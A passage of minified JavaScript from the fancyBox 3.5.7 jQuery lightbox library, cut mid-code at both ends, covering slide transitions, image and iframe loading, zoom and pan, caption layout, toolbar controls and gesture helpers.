mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1000))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,r,c,l,d,u,f=this,h=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(a=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=h)){return!1}if(o=f.firstRun=!Object.keys(f.slides).length,r=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,s=f.createSlide(t),h>1&&((a||s.index<h-1)&&f.createSlide(t+1),(a||s.index>0)&&f.createSlide(t-1)),f.current=s,f.currIndex=s.index,f.currPos=s.pos,f.trigger("beforeShow",o),f.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=f.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o){return s.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.addClass("fancybox-is-open").trigger("focus"),f.loadSlide(s),void f.preload("image")}c=n.fancybox.getTranslate(r.$slide),l=n.fancybox.getTranslate(f.$refs.stage),n.each(f.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),r.pos!==s.pos&&(r.isComplete=!1),r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=c.left-(r.pos*c.width+r.pos*r.opts.gutter),n.each(f.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*c.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-l.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),p(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*c.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&f.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,r.$slide.addClass("fancybox-slide--"+(r.pos>s.pos?"next":"previous")),n.fancybox.animate(r.$slide,d,e,function(){r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?f.revealContent(s):f.loadSlide(s),f.preload("image")}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,r,c,l=this,d=l.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height;l.isAnimating||l.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(l.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?0.5*f:t,e=void 0===e?0.5*p:e,i=n.fancybox.getTranslate(u),i.top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,r=h/i.width,c=g/i.height,a=0.5*f-0.5*h,s=0.5*p-0.5*g,h>f&&(a=i.left*r-(t*r-t),a>0&&(a=0),a<f-h&&(a=f-h)),g>p&&(s=i.top*c-(e*c-e),s>0&&(s=0),s<p-g&&(s=p-g)),l.updateCursor(h,g),n.fancybox.animate(u,{top:s,left:a,scaleX:r,scaleY:c},o||366,function(){l.isAnimating=!1}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=this,r=t.$content,c=t.$slide,l=t.width||t.opts.width,d=t.height||t.opts.height,u={};return!!(t.isLoaded&&r&&r.length)&&(e=n.fancybox.getTranslate(s.$refs.stage).width,o=n.fancybox.getTranslate(s.$refs.stage).height,e-=parseFloat(c.css("paddingLeft"))+parseFloat(c.css("paddingRight"))+parseFloat(r.css("marginLeft"))+parseFloat(r.css("marginRight")),o-=parseFloat(c.css("paddingTop"))+parseFloat(c.css("paddingBottom"))+parseFloat(r.css("marginTop"))+parseFloat(r.css("marginBottom")),l&&d||(l=e,d=o),i=Math.min(1,e/l,o/d),l*=i,d*=i,l>e-0.5&&(l=e),d>o-0.5&&(d=o),"image"===t.type?(u.top=Math.floor(0.5*(o-d))+parseFloat(c.css("paddingTop")),u.left=Math.floor(0.5*(e-l))+parseFloat(c.css("paddingLeft"))):"video"===t.contentType&&(a=t.opts.width&&t.opts.height?l/d:t.opts.ratio||16/9,d>l/a?d=l/a:l>d*a&&(l=d*a)),u.width=l,u.height=d,u)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,r=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),r.length&&(r.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>0.5||Math.abs(e.left-o.left)>0.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,r=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=a.canPan(t,e),i=!!o||a.isZoomable(),r.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?r.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?r.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&r.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded){return!0}if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height)){return!0}}return!1},isScaledDown:function(t,e){var o=this,i=!1,a=o.current,s=a.$content;return void 0!==t&&void 0!==e?i=t<a.width&&e<a.height:s&&(i=n.fancybox.getTranslate(s),i=i.width<a.width&&i.height<a.height),i},canPan:function(t,e){var o=this,i=o.current,a=null,s=!1;return"image"===i.type&&(i.isComplete||t&&e)&&!i.hasError&&(s=o.getFitPos(i),void 0!==t&&void 0!==e?a={width:t,height:e}:i.isComplete&&(a=n.fancybox.getTranslate(i.$content)),a&&s&&(s=Math.abs(a.width-s.width)>1.5||Math.abs(a.height-s.height)>1.5)),s},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t)){return t.isLoading=!1,!1}switch(e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,o=e.createElement("img"),o.onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n){return e.url=t}o&&(e.value=o,e.postfix=t[t.length-1])}),e}),o.sort(function(t,e){return t.value-e.value});for(var r=0;r<o.length;r++){var c=o[r];if("w"===c.postfix&&c.value>=a||"x"===c.postfix&&c.value>=i){n=c;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&(e=t.opts.sizes,e&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1000,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o,s=t.$content,r=i.css.width,c=i.css.height;if(1===e[0].isReady){try{n=e.contents(),o=n.find("body")}catch(t){}o&&o.length&&o.children().length&&(a.css("overflow","visible"),s.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===r&&(r=Math.ceil(Math.max(o[0].clientWidth,o.outerWidth(!0)))),s.css("width",r||"").css("max-width",""),void 0===c&&(c=Math.ceil(Math.max(o[0].clientHeight,o.outerHeight(!0)))),s.css("height",c||""),a.css("overflow","auto")),s.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),l(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){var e=this;(t=t||e.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,r=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?(e=s.clone().appendTo(s.parent()),e.children().eq(0).empty().html(i),r=e.outerHeight(!0),e.empty().remove()):n.$caption&&(r=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",r||""))},adjustLayout:function(t){var e,n,o,i,a=this,s=t||a.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+0.5&&(o=s.$slide[0].style["padding-bottom"],i=s.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(n=i),s.$slide.css("padding-bottom",o))),s.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,r=t.$slide,c=!1,l=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(l=s.getThumbPos(t))?c=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,c.scaleX=c.width/l.width,c.scaleY=c.height/l.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-l.width/l.height)>0.1),a&&(l.opacity=0.1,c.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),l),p(t.$content),void n.fancybox.animate(t.$content,c,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(r),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,r.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(r),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(r,"fancybox-slide--current",i,function(){r.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,r=!1,c=t.$thumb;return!(!c||!g(c[0]))&&(e=n.fancybox.getTranslate(c),o=parseFloat(c.css("border-top-width")||0),i=parseFloat(c.css("border-right-width")||0),a=parseFloat(c.css("border-bottom-width")||0),s=parseFloat(c.css("border-left-width")||0),r={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&r)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&(t=o.$content.find("input[autofocus]:enabled:visible:first"),t.length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],e=o.slides[o.currPos-1],e&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible"),i=i.filter(r).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")}),i.length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l,u=this,f=u.current,h=function(){u.cleanUp(t)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,d(function(){u.update()}),!1):(u.removeEvents(),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(f.$slide):o=!1,f.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(f),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===f.type&&!u.isMoved()&&!f.hasError&&(l=u.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),c={top:s.top,left:s.left,scaleX:s.width/l.width,scaleY:s.height/l.height,width:l.width,height:l.height},r=f.opts.zoomOpacity,"auto"==r&&(r=Math.abs(f.width/f.height-l.width/l.height)>0.1),r&&(l.opacity=0),n.fancybox.setTranslate(a,c),p(a),n.fancybox.animate(a,l,i,h),!0):(o&&i?n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),!0)))},cleanUp:function(e){var o,i,a,s=this,r=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(r&&r.length&&r.is(":visible")||(r=s.$trigger),r&&r.length&&(i=t.scrollX,a=t.scrollY,r.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,o=n.fancybox.getInstance(),o?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o){return o}"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):r.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,r=o.opts.caption;o.$slide.trigger("refresh"),r&&r.length?(t.$caption=s,s.children().eq(0).html(r)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=this,n=["infobar","toolbar","nav"];!t&&e.current.opts.preventCaptionOverlap||n.push("caption"),this.$refs.container.removeClass(n.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof b&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new b(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),r.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&(e=t[0].getBoundingClientRect(),{top:e.top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))})},setTranslate:function(t,e){var n="",o={};if(t&&e){return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)}},animate:function(t,e,o,i,a){var s,r=this;n.isFunction(o)&&(i=o,o=null),r.stop(t),s=r.getTranslate(t),t.on(f,function(c){(!c||!c.originalEvent||t.is(c.originalEvent.target)&&"z-index"!=c.originalEvent.propertyName)&&(r.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&r.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(c))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(f)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(f),t.off(f).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i),r.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;r.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t,e,n){var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e){e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY})}return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable")){return!0}for(var e=0,o=t[0].attributes,i=o.length;e<i;e++){if("data-fancybox-"===o[e].nodeName.substr(0,14)){return!0}}return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0))){break}if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body")){break}}return e},d=function(t){var 